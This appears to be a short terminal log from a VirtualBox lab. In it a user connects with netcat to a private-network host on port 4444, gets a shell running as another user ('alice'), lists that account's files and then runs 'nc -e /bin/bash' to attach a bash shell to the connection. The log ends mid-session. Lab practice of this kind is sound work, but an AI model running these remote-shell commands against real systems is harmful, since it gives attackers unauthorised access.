 bob@bob-VirtualBox:~$ nc -nv 192.168.56.103 4444
(UNKNOWN) [192.168.56.103] 4444 (?) open
ls
Desktop
Documents
Downloads
examples.desktop
foo.bar
Music
payload.txt
Pictures
Public
Templates
Videos
whoami
alice
^C
bob@bob-VirtualBox:~$ nc -nv 192.168.56.103 4444 -e /bin/bash
(UNKNOWN) [192.168.56.103] 4444 (?) open
whoami